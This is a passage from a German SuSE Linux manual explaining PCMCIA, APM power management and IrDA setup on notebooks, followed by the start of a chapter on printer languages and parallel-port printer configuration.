Die möglichen Optionen sind in den Manual-Pages beschrieben, die es zu den<br />
meisten Modulen gibt 3 . Wenn es keine Manual-Page gibt, sind verschiedene Optionen<br />
aus der Manual-Page von i82365 (man i82365) in Betracht zu ziehen,<br />
oder man muss sich mit dem Quellcode des Moduls vertraut machen. . .<br />
Ein Problem, das manchmal mit 10/100-MBit-Netzwerkkarten auftritt: die Übertragungsart<br />
wird nicht automatisch richtig erkannt. Hier hilft das Kommando<br />
ifport. Damit lässt sich die eingestellte Übertragungsart anzeigen und verändern;<br />
vgl. die Manual-Page von ifport (man ifport). Die geeignete Einstellung<br />
kann dann in /etc/pcmcia/network.opts in die Variable IFPORT<br />
geschrieben werden.<br />
11.1.6 Installation via PCMCIA<br />
In manchen Fällen wird PCMCIA bereits zum Installieren von <strong>SuSE</strong> Linux benötigt.<br />
Dazu muss im linuxrc unter ‘Kernel-Module (Hardware-Treiber)’<br />
der Punkt ‘Lade PCMCIA Module’ ausgewählt werden. Zuerst erscheinen<br />
zwei Eingabefelder, in denen man Optionen für die Module pcmcia_core und<br />
i82365 eingeben kann. Im Normalfall bleiben diese Felder jedoch leer. Die<br />
Manual-Pages für pcmcia_core und i82365 befinden sich als Textdateien auf<br />
der ersten CD im Verzeichnis docu. Während der Installation werden System-<br />
✞<br />
meldungen auf verschiedenen virtuellen Konsolen ausgegeben, auf die man mit<br />
✝ ☎ Alt ✆+<br />
✞ ☎<br />
✝F<br />
✆umschalten<br />
kann. In YaST2 muss man ✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ☎<br />
✝F<br />
✆<br />
verwenden, weil YaST2 unter dem X Window System läuft.<br />
Wenn der erste Teil der Installation abgeschlossen ist, wird das System teilweise<br />
oder ganz neu gestartet. Dabei kann in seltenen Fällen beim Starten von PCM-<br />
CIA das System stehen bleiben. Zu diesem Zeitpunkt ist die Installation aber<br />
schon weit genug fortgeschritten, sodass mit der Boot-Option NOPCMCIA=yes<br />
Linux ohne PCMCIA gestartet werden kann, zumindest im Textmodus. Hier<br />
hilft der Abschnitt 11.1.5 auf Seite 357 weiter.<br />
3 Tipp: rpm -ql pcmcia | grep man listet alle im Paket pcmcia enthaltenen Manual-Pages<br />
auf.<br />
357
11 Notebooks – PCMCIA, APM, IrDA<br />
358<br />
11.1.7 Weitere Hilfsprogramme<br />
Das Programm cardctl wurde hier schon mehrfach erwähnt. cardctl ist das<br />
wesentliche Werkzeug, um Informationen von PCMCIA zu erhalten, bzw. bestimmte<br />
Aktionen auszuführen. Details stehen in der Manual-Page von cardctl<br />
(man cardctl); oder man gibt nur cardctl ein und erhält eine Liste der gültigen<br />
Kommandos.<br />
Abbildung 11.1: PCMCIA – Cardinfo<br />
Zu diesem Programm gibt es auch ein graphisches Frontend cardinfo (vgl.<br />
Abbildung 11.1), mit dem die wichtigsten Dinge kontrollierbar sind. Leider kann<br />
man damit nicht zwischen „Schemata“ umschalten.<br />
Für Freunde von KDE gibt es auch ein kardinfo. Dieses Tool ist das gleiche in<br />
„krün“. Es unterscheidet sich nicht wesentlich von cardinfo.<br />
Weitere Helfer aus dem Paket pcmcia sind ifport, ifuser, probe und<br />
rcpcmcia. Diese werden aber nicht im täglichen Umgang benötigt. Um genau<br />
zu erfahren, was alles im Paket pcmcia steckt, verwendet man den Befehl<br />
rpm -ql pcmcia.<br />
11.1.8 PCMCIA kompilieren<br />
Wenn Sie den Kernel aktualisieren und kein dazu passendes PCMCIA-Paket auf<br />
dem FTP-Server der <strong>SuSE</strong> finden, dann ist es erforderlich, das PCMCIA-Paket<br />
selbst zu compilieren. Wichtig ist, dass während der Neuübersetzung bereits der<br />
richtige Kernel läuft, da aus diesem einige Informationen extrahiert werden. Das<br />
Paket pcmcia sollte bereits installiert, aber nicht gestartet sein; im Zweifelsfall<br />
also noch ein rcpcmcia stop ausführen. Dann installiert man das PCMCIA-<br />
Quellpaket mit YaST und gibt anschließend ein:<br />
erde: # rpm -ba /usr/src/packages/SPECS/pcmcia.spec
11.2 APM – Powermanagement<br />
Das war’s, jetzt liegt unter /usr/src/packages/RPMS sogar ein neues Binärpaket,<br />
das man für weitere Systeme nutzen kann, wenn derselbe Kernel eingesetzt<br />
wird.<br />
11.2 APM – Powermanagement<br />
11.2.1 Grundlagen<br />
Powermanagement setzt eine dafür ausgelegte Hardware und passende BIOS-<br />
Routinen (☞BIOS) voraus. Die meisten Notebooks und viele moderne Desktops<br />
bringen diese Voraussetzungen mit – wichtig sind diverse Stromsparfunktionen<br />
aber erst im mobilen Einsatz. Im Folgenden wollen wir auf diese Funktionen<br />
eingehen:<br />
Stand-by – In dieser Betriebsart wird nur das Display ausgeschaltet und bei<br />
manchen Geräten die Prozessorleistung gedrosselt.<br />
Suspend (to memory) – Hier wird der gesamte Systemzustand in den Arbeitsspeicher<br />
geschrieben und außer diesem das gesamte System schlafen<br />
gelegt. In diesem Zustand braucht der Computer nur sehr wenig Strom, sodass<br />
man damit je nach Gerät von 12 Stunden bis mehrere Tage mit Batterie<br />
überbrücken kann. Der Vorteil dieses Zustands ist, dass man innerhalb<br />
weniger Sekunden wieder an derselben Stelle weiterarbeiten kann, ohne erst<br />
booten und benötigte Programme neu laden zu müssen. – Hier liegt der Reiz,<br />
Linux einzusetzen; denn man braucht sein System eigentlich nie herunterzufahren<br />
(manche Betriebssysteme werden im Laufe der Zeit instabil). Bei den<br />
meisten modernen Geräten genügt es, den Deckel zu schließen, um zu suspendieren,<br />
und ihn zum Weiterarbeiten einfach wieder zu öffnen und es kann<br />
sofort weitergehen.<br />
Hibernation (Suspend to disk) – In dieser Betriebsart hält es der Computer<br />
länger als einen Winter aus (Hibernation bedeutet „Überwinterung“; denn<br />
der Systemzustand wird vollständig auf der Festplatte gespeichert und das<br />
System danach ausgeschaltet. Die Rückkehr aus dem „Winterschlaf“ dauert<br />
zwischen 30 - 90 Sek. und auch hier wird der Zustand vor dem Suspend genau<br />
wiederhergestellt. Einige Hersteller bieten sinnvolle Mischformen davon<br />
an.<br />
Kontrolle des Akkuzustands – Durchaus interessant.<br />
Automatisches Ausschalten – Das ist auch für Desktops interessant. Nach<br />
einem „Shutdown“ wird der Computer vollständig ausgeschaltet.<br />
Abschalten der Festplatte – Das spart deutlich Strom und auch Nerven, wenn<br />
man eine laute Festplatte hat. Diese Funktion ist aber auch von anderen Faktoren<br />
abhängig. Zum Beispiel weckt ein Editor, der regelmäßig automatische<br />
Sicherungen durchführt, die Platte immer wieder auf.<br />
359
11 Notebooks – PCMCIA, APM, IrDA<br />
360<br />
Einige dieser Funktionen führt das BIOS alleine aus. Stand-by und Suspend kann<br />
man auf vielen Notebooks mit Tastenkombinationen oder mit Schließen des Deckels<br />
aktivieren. Dazu ist erstmal keinerlei Funktion seitens des Betriebssystems<br />
nötig. Wer diese Betriebsarten jedoch per Kommando einleiten möchte oder darauf<br />
angewiesen ist, dass vor dem Suspend noch bestimmte Aktionen ausgeführt<br />
werden, muss entsprechende Pakete und einen geeigneten Kernel installiert haben.<br />
11.2.2 Der richtige Kernel<br />
Für erweiterte APM-Funktionalität benötigt man einen Kernel, der APM-Unterstützung<br />
enthält. Einer der <strong>SuSE</strong>-Standardkernel, die man mit YaST installieren<br />
kann, erfüllt diese Voraussetzung. Das lässt sich auch leicht nachprüfen mit<br />
dem Kommando cat /proc/apm. Wenn hier eine Zeile mit diversen Zahlen<br />
erscheint, ist alles okay. Jetzt sollte ein shutdown -h zum Ausschalten des<br />
Computers führen. Da manche BIOS-Implementierungen sich nicht exakt an<br />
Standards halten, kommt es manchmal zu merkwürdigem Verhalten. Manche<br />
Probleme kann man mit speziellen Kernelkonfigurationen umgehen. Hinweise<br />
dazu finden Sie in unser Supportdatenbank http://sdb.suse.de/sdb/de/<br />
html/oder der „Linux Laptop Homepage“ unter http://www.cs.utexas.<br />
edu/users/kharker/linux-laptop.<br />
11.2.3 Der APM-Daemon<br />
Dieser ☞Daemon apmd dient zur Überwachung der Batterie und kann bestimmte<br />
Aktionen auslösen, wenn ein „Stand-by“ oder „Suspend“ eintritt. Er befindet<br />
sich im Paket apmd, Serie ap. Er ist nicht unbedingt zum Betrieb notwendig,<br />
kann jedoch recht nützlich sein. Damit er beim Booten automatisch gestartet<br />
wird, muss in /etc/rc.config die Variable START_APMD auf yes gesetzt werden.<br />
Er kann aber immer mit rcapmd start von Hand gestartet werden.<br />
Zur Konfiguration gibt es in /etc/rc.config.d/apmd.rc.config einige<br />
Variablen. Die Datei ist mit Kommentaren versehen, deshalb werden hier nur<br />
einige Hinweise gegeben.<br />
• Obwohl PCMCIA bei <strong>SuSE</strong> Linux mit APM-Unterstützung übersetzt ist, gibt<br />
es hier manchmal Schwierigkeiten. Einige der Kartentreiber kehren von einem<br />
Suspend nicht ordentlich <strong>zurück</strong> (z. B. xirc2ps_cs). Deshalb kann der<br />
apmd das PCMCIA-System vor dem Suspend deaktivieren und danach wieder<br />
aktivieren. Dazu wird die Variable APMD_PCMCIA_EJECT_ON_SUSPEND<br />
auf yes gesetzt.<br />
• Wenn nach einem Suspend die Uhrzeit nicht mehr stimmt, setzt man<br />
APMD_SET_CLOCK_ON_RESUME auf yes.<br />
• Macht das X Window SystemProbleme, wenn das System erwacht, hilft einem<br />
APMD_LEAVE_X_BEFORE_SUSPEND=yes.<br />
• Genauso können die Sound-Module während des Suspends entladen werden.<br />
Dazu dient APMD_STOP_SOUND_BEFORE_SUSPEND=yes. Achtung,
11.2 APM – Powermanagement<br />
beim Entladen werden eventuell laufende Soundanwendungen geschlossen;<br />
andernfalls ließen sich die Module nicht entladen. Falls Sie also Musikdaten<br />
bearbeiten, speichern Sie diese zuvor sicherheitshalber.<br />
Weiterhin lässt sich das „Spindown“-Verhalten der Festplatte automatisch an<br />
Batterie oder Netzbetrieb anpassen oder das System bei Erreichen einer kritischen<br />
Batteriekapazität automatisch herunterfahren. Fortgeschrittene Anwender<br />
können sich weitere Funktionen in die Datei /usr/sbin/apmd_proxy selbst<br />
einbauen.<br />
11.2.4 Weitere Befehle<br />
Im Paket apmd sind noch einige nützliche Programme enthalten. Mit apm kann<br />
die aktuelle Batteriekapazität abgefragt werden und das System in Stand-by<br />
(apm -S) oder Suspend (apm -s) geschickt werden; vgl. die Manual-Page von<br />
apm (man apm).<br />
Das Kommando apmsleep suspendiert das System für eine vorgegebene Zeit;<br />
vgl. Manual-Page von apmsleep (man apmsleep).<br />
Wer eine Logdatei beobachten möchte, ohne die Festplatte ständig am Laufen zu<br />
halten, der kann tailf als Ersatz für tail -f verwenden.<br />
Natürlich gibt es auch hier Tools für das X Window System. Ebenfalls im Paket<br />
apmd findet man xapm, was den Ladezustand der Batterie grafisch anzeigt. Wer<br />
den KDE-Desktop verwendet – oder zumindest kpanel –, kann sich auch von<br />
kbatmon den Ladestand des Akkus anzeigen lassen und das System suspendieren.<br />
11.2.5 Pause für die Festplatte<br />
Man kann unter Linux die Festplatte abschalten, wenn sie nicht benötigt wird.<br />
Dazu dient das Programm hdparm, mit dem man diverse Einstellungen an<br />
den Festplatten vornehmen kann. Mit der Option -y wird die Platte sofort in<br />
den Stand-by-Modus geschickt, mit -Y wird sie vollständig abgeschaltet. Mit<br />
hdparm -S 6 wird erreicht, dass die Platte nach 30 Sekunden Inaktivität abgeschaltet<br />
wird. Die Zahl 6 steht in diesem Fall für 6 ∗ 5 = 30 Sekunden, der Wert<br />
0 schaltet diese Funktion aus. Bei größeren Werten wird auch der Multiplikator<br />
größer; genaueres steht in der Manual-Page.<br />
Möchte man dieses Stand-by-Verhalten davon abhängig machen, ob man<br />
mit Batterie oder Stromanschluss arbeitet, kann man geeignete Einstellungen<br />
in /etc/rc.config.d/apmd.rc.config treffen. Die Variable<br />
APMD_CHECK_TIME sollte dann aber auf 0 stehen.<br />
Leider wird die Platte häufig benötigt, wodurch sie immer wieder aufgeweckt<br />
wird. Zum Teil sind dafür Programme (z. B. Texteditoren) verantwortlich,<br />
die regelmäßig Daten auf der Platte sichern. Auch Hilfsmittel<br />
wie tail -f halten die Platte am Laufen, doch dafür gibt es<br />
tailf als Ersatz (s. o.).<br />
361
11 Notebooks – PCMCIA, APM, IrDA<br />
362<br />
11.3 IrDA – Infrared Data Association<br />
IrDA (Infrared Data Association) ist ein Industriestandard für drahtlose Kommunikation<br />
über Infrarotlicht. Viele heute ausgelieferte Laptops sind mit einem<br />
IrDA-kompatiblen Sender/Empfänger ausgestattet, der die Kommunikation mit<br />
anderen Geräten, wie Druckern, Modems, LAN oder anderen Laptops ermöglicht.<br />
Die Übertragungsrate reicht von 2400 bps bis hin zu 4 Mbps.<br />
✎ ☞<br />
Hinweis<br />
Die Unterstützung für dieses Protokoll im Linux-Kernel ist noch nicht vollständig<br />
abgeschlossen. Daher ist die Funktionalität auch nicht in den<br />
Standard-Kernel eingebunden, es wird bislang nur als „experimentell“ eingestuft<br />
(Beta-Status). Das bedeutet, dass dieser recht „junge“ Treiber nicht<br />
so gründlich erprobt und eventuell nicht so stabil ist, wie andere Bestandteile<br />
des Kernels.<br />
✍ ✌<br />
Software<br />
Das Paket irda, Serie n stellt die Unterstützung für die Infrarotschnittstelle und<br />
das IrDA-Protokoll bereit. Nach der Installation des Paketes findet man die Dokumentation<br />
unter /usr/share/doc/packages/irda/README.<br />
Aus dem Paket howto wird das IR-HOWTO installiert. Dies findet man nach<br />
der Installation unter /usr/share/doc/howto/en/IR-HOWTO.gz. Weitere<br />
Informationen zum Linux IrDA-Projekt können Sie auch der URL http:<br />
//irda.sourceforge.net/ entnehmen.<br />
Konfiguration<br />
Dieses Paket trägt bei der Installation die Variablen START_IRDA, IRDA_PORT<br />
und IRDA_IRQ in die Datei /etc/rc.config ein. Standardmäßig ist die Verwendung<br />
von IrDA deaktiviert; über das Kommando<br />
erde: # rcirda start<br />
können Sie die Schnittstelle aber jederzeit manuell aktivieren bzw. deaktivieren<br />
(mit dem Parameter stop). Beim Aktivieren der Schnittstelle werden die<br />
notwendigen Kernel-Module automatisch geladen.<br />
Über IRDA_PORT (Voreinstellung /dev/ttyS1) und IRDA_IRQ (Voreinstellung<br />
3) können Sie die für IrDA verwendete Schnittstelle konfigurieren; dies<br />
wird über das Skript /etc/irda/drivers beim Start der Infrarotunterstützung<br />
eingestellt.<br />
Wenn Sie START_IRDA auf yes setzen steht die Unterstützung der Infrarotschnittstelle<br />
gleich nach dem Booten zur Verfügung. Leider benötigt IrDA merklich<br />
mehr (Batterie-)Strom, da alle paar Sekunden ein „Discovery“-Paket verschickt<br />
wird, um andere Peripheriegeräte automatisch zu erkennen.
Verwendung<br />
11.3 IrDA – Infrared Data Association<br />
Will man nun z. B. über Infrarot drucken kann man dazu über die Gerätedatei<br />
/dev/irlpt0 die Daten schicken. Die Gerätedatei /dev/irlpt0 verhält sich<br />
wie die normale „drahtgebundene“ Schnittstelle /dev/lp0, nur dass die Druckdaten<br />
drahtlos über infrarotes Licht verschickt werden.<br />
Einen Drucker, der über die Infrarotschnittstelle betrieben wird, können Sie wie<br />
einen Drucker am Parallelport oder an der seriellen Schnittstelle über YaST einrichten<br />
(vgl. Abschnitt 3.6.1 auf Seite 103). Beachten Sie bitte beim Drucken,<br />
dass sich der Drucker in Sichtweite der Infrarotschnittstelle des Computers befindet<br />
und dass die Infrarotunterstützung gestartet wird.<br />
Will man über die Infrarotschnittstelle mit anderen Rechnern oder mit z. B. Handys<br />
oder ähnlichen Geräten kommunizieren, so kann man dies über die Gerätedatei<br />
/dev/ircomm0 erledigen. Mit dem Siemens S25 Handy beispielsweise<br />
kann man sich über das Programm wvdial mittels Infrarot drahtlos ins Internet<br />
einwählen.<br />
Troubleshooting<br />
Falls Geräte am Infrarotport nicht reagieren, können Sie als Benutzer ‘root’<br />
mit dem Kommando irdadump überprüfen, ob das andere Gerät überhaupt vom<br />
Computer erkannt wird:<br />
erde: # irdadump<br />
Bei einem Canon BJC-80 Drucker in „Sichtweite“ des Computers erde erscheint<br />
dann eine Ausgabe ähnlich der folgenden in regelmäßiger Wiederholung<br />
(vgl. Ausgabe 11.3.1).<br />
21:41:38.435239 xid:cmd 5b62bed5 > ffffffff S=6 s=0 (14)<br />
21:41:38.525167 xid:cmd 5b62bed5 > ffffffff S=6 s=1 (14)<br />
21:41:38.615159 xid:cmd 5b62bed5 > ffffffff S=6 s=2 (14)<br />
21:41:38.705178 xid:cmd 5b62bed5 > ffffffff S=6 s=3 (14)<br />
21:41:38.795198 xid:cmd 5b62bed5 > ffffffff S=6 s=4 (14)<br />
21:41:38.885163 xid:cmd 5b62bed5 > ffffffff S=6 s=5 (14)<br />
21:41:38.965133 xid:rsp 5b62bed5 < 6cac38dc S=6 s=5 BJC-80 \<br />
hint=8804 [ Printer IrCOMM ] (23)<br />
21:41:38.975176 xid:cmd 5b62bed5 > ffffffff S=6 s=* erde \<br />
hint=0500 [ PnP Computer ] (21)<br />
Ausgabe 11.3.1: IrDA: irdadump<br />
Sollte überhaupt keine Ausgabe erfolgen oder das andere Gerät sich nicht <strong>zurück</strong>melden,<br />
so überprüfen Sie bitte die Konfiguration der Schnittstelle. Verwenden<br />
Sie überhaupt die richtige Schnittstelle? Manchmal ist die Infrarotschnittstelle<br />
auch unter /dev/ttyS2 oder /dev/ttyS3 zu finden oder ein anderer<br />
Interrupt als Interrupt 3 wird verwendet. Diese Einstellungen können Sie aber<br />
bei fast jedem Laptop im BIOS-Setup konfigurieren.<br />
Beachten Sie bitte auch, dass Sie ohne weiteres nur Geräte ansprechen können,<br />
die die Protokolle Printer oder IrCOMM unterstützen. Mit speziellen Pro-<br />
363
11 Notebooks – PCMCIA, APM, IrDA<br />
364<br />
grammen (irobex_palm3, irobex_receive, bitte beachten Sie hierzu die Beschreibung<br />
im IR-HOWTO) können Sie auch Geräte ansprechen, die das IROBEX-<br />
Protokoll verwenden (z. B. 3Com Palm Pilot). Die vom Gerät unterstützten Protokolle<br />
werden bei der Ausgabe von irdadump nach dem Gerätenamen in eckigen<br />
Klammern angeben. Die Unterstützung des IrLAN-Protokolls ist „Work in<br />
progress“ – es ist leider zur Zeit noch nicht stabil, wird aber sicher in naher<br />
Zukunft auch unter Linux zur Verfügung stehen.<br />
Mit einer einfachen Video-Kamera können Sie auch überprüfen, ob die Infrarot-<br />
LED überhaupt aufleuchtet – im Gegensatz zum Menschen können die meisten<br />
Videokameras Infrarotlicht „sehen“.
12 Druckerbetrieb<br />
12 Druckerbetrieb<br />
In diesem Kapitel kommen die wesentlichen Vorgänge zur Sprache, die beim<br />
Drucken „hinter den Kulissen“ ablaufen.<br />
12.1 Grundlagen und Voraussetzungen zum<br />
Drucken<br />
Unter Linux werden Drucker in der Regel nur über „Druckwarteschlangen“<br />
(engl. Queues) angesprochen. Die zu druckenden Daten werden dabei in einer<br />
Druckwarteschlange zwischengelagert und durch den „Druckerspooler“ in der<br />
richtigen Abfolge zum Drucker geschickt. Der Druckerspooler sorgt dafür, dass<br />
zeitgleiche Druckaufträge ohne gegenseitige Beeinträchtigung zum Drucker gelangen<br />
und ausgedruckt werden.<br />
Oftmals liegen die zu druckenden Daten nicht in der Form vor, die der Drucker<br />
direkt verarbeiten kann: Beispielsweise muss eine Grafik im Normalfall vorher<br />
in ein druckbares Format umgewandelt werden. Die Umwandlung der Daten in<br />
das druckbare Format, erfolgt durch den „Druckerfilter“. Der Druckerfilter ist<br />
ein Programm, das die zu druckenden Daten in die Sprache übersetzt, die der<br />
Drucker direkt versteht.<br />
12.1.1 Verschiedene Standarddruckersprachen<br />
ASCII-Text – Normalerweise kann jeder Drucker wenigstens ASCII-Text direkt<br />
ausgeben. Allerdings gibt es Drucker, die keinen ASCII-Text direkt drucken<br />
können, aber eine der folgenden Standard-Druckersprachen angesprochen<br />
verstehen. Eine Ausnahme sind die nur für Windows konzipierten „GDI-<br />
Drucker“, die von Haus aus weder ASCII-Text noch Datenmaterial drucken<br />
können, das in einer der folgenden Standard-Druckersprachen vorliegt.<br />
PostScript – PostScript ist die Standard-Druckersprache unter Unix/Linux.<br />
Wenn kein PostScript-Drucker zur Verfügung steht, wird unter Linux ein<br />
spezielles Filterprogramm (Ghostscript) verwendet, um PostScript-Daten in<br />
andere Standard-Druckersprachen zu übersetzen.<br />
PCL 5 oder PCL 6 – Diese Druckersprachen sind bei Laserdruckern verbreitet.<br />
PCL 3 – Diese Druckersprache verstehen die meisten HP DeskJet-Drucker und<br />
dazu kompatible Modelle.<br />
ESC/P, ESC/P2 oder ESC/P Raster – Diese Druckersprachen werden von fast<br />
allen Epson-Drucker und dazu kompatibelen Geräten verstanden.<br />
365
12 Druckerbetrieb<br />
366<br />
12.1.2 Die Problematik der GDI-Drucker<br />
Am Markt befinden sich zahlreiche Drucker, die mit der Beschriftung „for Windows“<br />
an den Mann gebracht werden; eine andere häufige Bezeichnung ist<br />
„GDI-Drucker“. Derartige Geräte lassen sich oftmals gar nicht oder im Glücksfall<br />
nur eingeschränkt unter Linux benutzen; machen Sie sich bitte in der CDB<br />
unter http://cdb.suse.de/ kundig oder fragen Sie Ihren Händler!<br />
Bei reinen GDI-Druckern verzichtet der Hersteller auf ein Standardprotokoll und<br />
steuert den Drucker direkt mit den Steuerimpulsen des speziellen Modells an.<br />
Es muss jedoch gesagt werden, dass es Drucker gibt, die zusätzlich zum GDI-<br />
Modus eine „richtige“ Druckersprache verstehen.<br />
12.1.3 Hard- und Software-Voraussetzungen<br />
• Der Drucker wird von <strong>SuSE</strong> Linux unterstützt; vgl. dazu die Aufstellungen<br />
in den folgenden Dateien bzw. unter den folgenden Web-Adressen:<br />
– /usr/share/doc/packages/ghostscript/catalog.devices<br />
– http://cdb.suse.de<br />
– http://www.linuxprinting.org → ‘The Database’ (http://<br />
www.linuxprinting.org/database.html)<br />
– http://www.cs.wisc.edu/~ghost/printer.html<br />
✎ ☞<br />
Hinweis<br />
Manchmal ist im WWW ein Ghostscript-Treiber genannt, der die aktuelle<br />
„Aladdin Ghostscript“ Version benötigt. Bei <strong>SuSE</strong> Linux wird aus<br />
lizenzrechtlichen Gründen „GNU Ghostscript“ (also die davor liegende<br />
Ghostscript-Version) mitgeliefert. In der Regel gibt es aber auch einen<br />
GNU Ghostscript-Treiber, mit dem der Drucker funktioniert.<br />
✍ ✌<br />
• Der Drucker ist grundsätzlich ansprechbar; siehe dazu den Abschnitt 12.2<br />
auf Seite 370.<br />
• Sie verwenden einen <strong>SuSE</strong> Originalkernel von den CD-ROMs; also insbesondere<br />
keinen selbst-compilierten Kernel.<br />
Wenn nicht, installieren Sie bitte einen <strong>SuSE</strong>-Originalkernel mit YaST und<br />
booten Sie mit diesem.<br />
• Empfehlenswert ist die Installation der Pakete des ‘<strong>SuSE</strong> Default System’<br />
mit YaST installiert bzw. die Installation des ‘Standard-System’ mit<br />
YaST2.<br />
Bei sehr wenig Plattenplatz sind neben dem ‘<strong>SuSE</strong> Minimal System’ noch<br />
folgende Pakete notwendig, um ASCII- und PostScript-Dateien drucken zu<br />
können:<br />
– Paket a2ps, Serie ap
– Paket aps, Serie ap<br />
– Paket gs_x11, Serie ap<br />
– Paket gs_fonto, Serie ap<br />
– Paket gs_fonts, Serie ap<br />
– Paket gs_lib, Serie ap<br />
– Paket lprold, Serie n<br />
Zum Nachinstallieren von Paketen vgl. Abschnitt 3.4 auf Seite 95 ff.<br />
12.1 Grundlagen und Voraussetzungen<br />
zum Drucken<br />
In Zweifelsfällen orientieren Sie sich bitte an der aktuellen Fassung<br />
des SDB-Artikels file:/usr/share/doc/sdb/de/html/jsmeix_<br />
print-einrichten.html.<br />
Mögliche Probleme<br />
• Wenn Sie ein Update eines älteren <strong>SuSE</strong> Linux durchgeführt haben, können<br />
Inkonsistenzen in den Paketen und (Konfigurations)-Dateien des Drucksystems<br />
vorliegen. Es ist dann sinnvoll, das Drucksystem komplett neu einzurichten.<br />
12.1.4 Bestimmung eines geeigneten Druckertreibers<br />
Bei den in Abschnitt 12.1.3 auf der vorherigen Seite genannten Listen sind auch<br />
Ghostscript-Treiber zu einzelnen Druckermodellen angegeben. Wenn auch der<br />
Hersteller keine Linux-relevanten Informationen zu Ihrem Druckermodell liefern<br />
kann, helfen folgende Tipps weiter:<br />
• Stellen Sie fest, ob Ihr Drucker zu einem Modell kompatibel ist, welches<br />
unter Linux läuft und nehmen Sie dann den Ghostscript-Treiber für das kompatible<br />
Modell.<br />
Kompatibel unter Linux bedeutet, dass Ihr Drucker mit denselben binären<br />
Steuersequenzen wie das kompatible Modell korrekt drucken kann – d. h.<br />
die Drucker „verstehen“ dieselbe Druckersprache direkt und nicht etwa nur<br />
durch einen passenden Treiber (z. B. für Windows) emuliert.<br />
Sie können nicht immer aus ähnlichen Druckerbezeichnungen auf Kompatibilität<br />
schließen. Dies liegt daran, dass ähnlich bezeichnete Drucker manchmal<br />
nicht dieselbe Druckersprache direkt verstehen.<br />
• Welche Druckersprache Ihr Drucker direkt versteht, erfahren Sie am sichersten<br />
direkt beim Hersteller. Auch unter den technischen Daten im Druckerhandbuch<br />
ist oft die Druckersprache angegeben. Beispiele für Standarddruckersprachen<br />
entnehmen Sie Abschnitt 12.1.1 auf Seite 367.<br />
• Ghostscript-„Treiber“ mit der Endung .upp sind von besonderer Art. Dabei<br />
handelt sich um Parameterdateien für den uniprint-Ghostscript-Treiber.<br />
Wenn Sie für Ihren Drucker eine geeignete Parameterdatei finden, sollten<br />
Sie den Drucker damit konfigurieren.<br />
367
12 Druckerbetrieb<br />
368<br />
12.2 Drucker lokal anschließen<br />
12.2.1 Parallele Schnittstellen<br />
Der Anschluss eines Druckers an ein Linux-System erfolgt in der Regel über<br />
eine parallele Schnittstelle. Ein Drucker an einer parallelen Schnittstelle ist über<br />
das parport-Subsystem des Kernels anzusprechen.<br />
Dem parport-Subsystem sind die parallelen Schnittstellen durch Laden architekturspezifischer<br />
Zusatztreiber bekanntzumachen (vgl. Abschnitt 10.4.3 auf<br />
Seite 336 ff.). So können mehrere, in Kette geschaltete Geräte über eine parallele<br />
Schnittstelle gleichzeitig bedient werden. Die Zählung der Gerätedateien<br />
für Parallelport-Drucker beginnt bei /dev/lp0. Um über die erste parallele<br />
Schnittstelle drucken zu können, müssen beim <strong>SuSE</strong> Standardkernel die Module<br />
parport, parport_pc und lp geladen sein – dies erledigt der kmod (engl.<br />
Kernel Module Loader) in der Regel automatisch (vgl. Abschnitt 13.2 auf Seite<br />
406), sobald auf die Gerätedatei (z. B. /dev/lp0) zugegriffen wird. Wenn die<br />
parallele Schnittstelle nicht gefunden wird, können Sie mit Kernel-Parametern<br />
nachhelfen; vgl. auch auf Seite 446 f.<br />
Konfiguration der ersten parallelen Schnittstelle<br />
Die erste parallele Schnittstelle /dev/lp0 wird durch einen Eintrag in /etc/<br />
modules.conf konfiguriert (Datei 12.2.1).<br />
alias parport_lowlevel parport_pc<br />
options parport_pc io=0x378 irq=none,none<br />
# If you have multiple parallel ports, specify them this way:<br />
# options parport_pc io=0x378,0x278 irq=none,none<br />
Datei 12.2.1: /etc/modules.conf: Erste parallele Schnittstelle<br />
Bei io steht die IO-Adresse der parallelen Schnittstelle. Bei irq steht none<br />
als Voreinstellung für den „Polling-Betrieb“ oder der Interrupt der parallelen<br />
Schnittstelle. Der Polling-Betrieb ist im Allgemeinen unproblematischer als der<br />
Interrupt-Betrieb und allenfalls bei ganz alten Rechnern langsamer.<br />
Damit diese Einstellungen funktionieren, muss im BIOS oder über die Firmware<br />
des Rechners für die erste parallele Schnittstelle eingestellt sein:<br />
• IO-Adresse 378 (hexadezimal)<br />
• Interrupt 7 (im Polling-Betrieb nicht relevant)<br />
• Modus Normal, SPP oder Output-Only (andere Modi funktionieren nicht<br />
immer)<br />
• DMA ist abgeschaltet (sollte im Modus Normal abgeschaltet sein)
Test der ersten parallelen Schnittstelle<br />
12.2 Drucker lokal anschließen<br />
Ist der Drucker in der Lage, ASCII-Text zu drucken, dann sollte man als Benutzer<br />
‘root’ (☞Systemadministrator) mit dem Befehl<br />
erde: # echo -en "hello\f" >/dev/lp0<br />
eine Seite mit dem Wort hello ausdrucken können.<br />
Konfiguration der zweiten parallelen Schnittstelle<br />
Eine zweite parallele Schnittstelle, die unter der Standard-IO-Adresse 278 (hexadezimal)<br />
ansprechbar ist (z. B. per Jumper auf einer ISA-Schnittstellenkarte<br />
einstellbar), ist ebenso mit einem Eintrag in /etc/modules.conf zu konfigurieren<br />
(Datei 12.2.2).<br />
alias parport_lowlevel parport_pc<br />
# options parport_pc io=0x378 irq=none,none<br />
# If you have multiple parallel ports, specify them this way:<br />
options parport_pc io=0x378,0x278 irq=none,none<br />
Datei 12.2.2: /etc/modules.conf: Zwei parallele Schnittstellen<br />
Nach einem Reboot oder dem Neustarten aller Dienste (vgl. auf der nächsten<br />
Seite) steht die zweite parallele Schnittstelle zur Verfügung.<br />
Test der zweiten parallelen Schnittstelle<br />
Ist der Drucker in der Lage, ASCII-Text zu drucken, dann sollte man als Benutzer<br />
‘root’ mit dem echo-Befehl<br />
erde: # echo -en "hello\f" > /dev/lp1<br />
eine Seite mit dem Wort hello ausdrucken können.<br />
12.2.2 Besondere Steckkarten: ISA-PnP und PCI<br />
Wenn die IO-Adresse einer zusätzlichen parallelen Schnittstelle nicht vorab bekannt<br />
ist, muss diese ermittelt werden.<br />
ISA PnP-Karten<br />
Manchmal lassen sich auf solchen Karten auch feste Werte für IO-Adresse,<br />
Interrupt und Modus einstellen: Entweder über Jumper oder – falls Sie<br />
DOS/Windows haben – über ein mitgeliefertes DOS/Windows-Programm (die<br />
verschiedenen DOS- und Windows-Versionen werden hier und im Folgenden als<br />
DOS/Windows). Wenn dies möglich ist, stellen Sie feste Werte für IO-Adresse,<br />
Interrupt und Modus ein.<br />
